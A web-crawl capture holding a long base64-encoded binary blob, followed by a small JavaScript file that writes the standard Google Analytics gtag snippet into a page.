F1JZEotCIbqQycU2jQkR2eLU45bCWdEHLJmH4xYiky5f1slDYCtINC9lraQuBGw4YIiB/lIFEkXHfBhQGv4KZyBgM4xvfLtUhh2HEYRuImKYqdbiTcOofIYiIGsCBMYwQ6R8lQGQ85Sk2iSgHdHqypfaUkjrugI0qSwELeGjXO/+qrAQjFcFI9nAoEVdoIZYRoYLVqFSO3pWjOeazBjNUoAKqJMZcisEBLxOqp3Ew5l446MaeMAIbZhoUROwrXoq0VSCG8eWa0rzfNRl2kkvFiI7gZM0HAHgSvyDAJZWbSEoiMoJlZGMYMZFnVB+YFIDW04JXARsItcqgm0wDddvxJwf/AZ4D2M4a/dGCWCaSnqy1ZwTdKMcmg2fDGdR1ljMox0TKEY1UkEsi41ABMwAjkaxdw1x6MJ8r1zNFhQxghgWBhtoyNBk9UGUA+YvMBphZBogYCm/GKNBbKqssNl4TUTu95rIixbBu/uNFOz2NUE8SAMWRxA1AGUYNpLpbzIH/5iKew2CtihE2KQpTfsYdAFZUZ9xnuK6TE7HdAYqnklSk4ksRocY11OG86OQza3S1oUMdusNGRHEAKhBQRABbNsKSBF5Zwy686DWZyBh3HPhS5gaMu5BDgaugdOuQNeynytBIZLr1Q+0/[base64]//+I0eBIEgmKmTMijpPIMP4xCkFHpNAfRjSSqApckpgML6+ypQEcPaBJ55CfYS0IQFPhyS+F0sWKQUZ6ClPZbb2Ao+39B5LFu8Pj1bW8l/nihpwTBcLMK77wBVsRGaTrNCnTezhw3j+cuS9CtVSa7TORggWMbNDgWsFGga1r7+ewCc8ocJj9B58tJpE1SKQCw1hGSvz6jw0n2tzCQUazgYvB5bTYIkqypSHgHR0cquirmFZKWYNGlR0zo9IDoB3t/rENaBBkIuyYl3dVTVctDMEvEtHCCyhIwmhYY+ILWasvs7zQjETGXjgwLvsyq0xmugmLGWrpNCHyFs4U7zAXCf/tsuKMML9d83DknIieGRaACQPFzyQZwSiCfm6iDycpLrWnRJCbtHquZSpUkVlUjJvPetdqAKKuFzOKJZERnIm9UTNAHKIQBwNUwBCRimUs4Qshamm0GzibSDj0cOV0wYsaL8NMrVZCmfwa20Mn3yw0MmK/mBtD3QabyLJEFO23kDPabNyfMno+sUhwigGXYEAdQhCBOoyg0OMueuiJUtliTKOCtKKVHoYFJdPvrDn9iEKUgBF75yDi0h/cau5zPy1kqOcf46iAzgyhhzOlIhrVMXsUnBP8CoijrkPQgiuCz7O8UIZaqTCX8qOUvnnZPV16kFDui9hYhLDvT5SJgvj/xCdyYoPcfNMRPL5gClMFgxEojy8t5G9SR9jGaCiRkAi/[base64]//MTUXOMPoEXI3SMtRkYJxyRlRKzffkXz5g/[base64]/mJhwKLRsSB6roTFTAsapjEwmAvS9xEtMGuevETvitHUEybQ8EvbP+7wg3QA4Vkop/gR+KQI4zoHzsDigCABYKMCE75AUzACN06yASkGRezoIZ8yGD0yq8CSyyJQGUkyw8UjxvTt9wJjIj4sZFkBjFJwTM5MrekFhQMxBmglmi4PhMkAx3MrnQBE0ocQSAUtccQQiMMQb5rRy/DImXCF7lZQqAwBvYwBFa0JgE7yp/AuaLYqTraTJKABYwYwH/IgH/Qo6vERfYYrmlgN6m4Cohsw4mkwIjAFQ7kw/RAhtpBy1LSN6BBwYBLD3UQjLi0Ibo0wuDxwRkwvra7guGcl5e0Hmqou8LwQbvzEyHsRJNSpng5P/UwwnsJxc5qzDU6iclcswIzsJn/e7ZDAsqJeAGB/AcLmIV/wASqRM0yJIek4A8DGIBn8Crk6MWbyA4sEUvtwAhdwgjqAQvf9DFd2iTqxIhZIgnIWLJ6EQqvgUn18JqJOBvfEzXG8L2bDNGvY0LIuBcTFc/HHBPQ0gPlizeX2q2klFE6olGAFAo/O837TMBn+BZ88tEfBdIgFdIhJdIiNdIoigI9yMx4ijZykq2i8DMQgMoj0FHRwwpyGIDmiLUj5dIu9dIvBdO2KIZiMIAoKANoKLwljaBqm7zP9LmKCUOMiIF/4KMqRTSnyI4ADQrk6I4MnIiyCooQ/YeRjAhBTbUDMNRCvQnqwb5N6hpD7MFIxS5B//[base64]/2J9IANI7TQ/CizoBAYHIAGUiVVa0BVBJw8+NwzjACBSCDIFwCBRTgJpTqBWujXqPpXYWxDOZTI1IkZ2/8Rj+i6hm0YQR77wBHsvewCmk/qt4ocwbajhrmagZE8E/Homr40ROupOzCxuxCsSVHDzsM8TExFTHwxwsaULMcklI+FKYAx1wuJBmQLPYbpn85kVbm9CT6zVaIYiYejhxaoWam6Wa9kw16dSJ7NCt0Uj6AVtT0MQTu8zQ/kSOtqRGrxQA80GiSzocsFR8O6WkM0xK21O0wczMLkzrE9R8Tku+/8zl9zTIFpTCxqW4XZj4orEDWNKlZlo4jJCBvFiEhA2Z+QrRh4gW/7W95ySMH9SsI13NS5sdwU2g3ksd4LtaJND/H4md6h3IpkWqelHcxdnmp0Vs71ms/VWmMNXa5GHcwRvE507MROFFtlUt3JAhhl+liAEaNEAVVjENk4ExHCkyq6dRGhCIC8LYnQJGCJwJE5HbQoCIZSKd4HHhkNgOAJrtmAAAA7IA0KIA0KIA0KIA0K

--- FILE ---
content_type: application/javascript
request_url: https://www.zymjys.com/static/js/web.js
body_size: 359
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-G882X3TL5M\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-G882X3TL5M\');");
document.writeln("</script>");